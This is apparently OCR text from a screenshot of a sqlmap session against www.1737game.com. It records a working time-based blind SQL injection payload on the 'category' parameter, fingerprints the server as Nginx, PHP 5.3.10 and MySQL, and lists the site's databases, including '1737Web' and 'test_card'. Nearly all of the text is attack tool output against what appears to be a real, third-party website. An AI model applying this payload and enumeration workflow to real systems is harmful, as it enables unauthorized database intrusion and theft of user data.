 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=5 AND SLEEP(5)
---
[01:04:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[01:04:03] [INFO] fetching database names
available databases [4]:
[*] 1737Web
[*] information_schema
[*] test
[*] test_card
<< back
[01:04:03] [INFO] fetched data logged to text files under '/
map/output/www.1737game.com'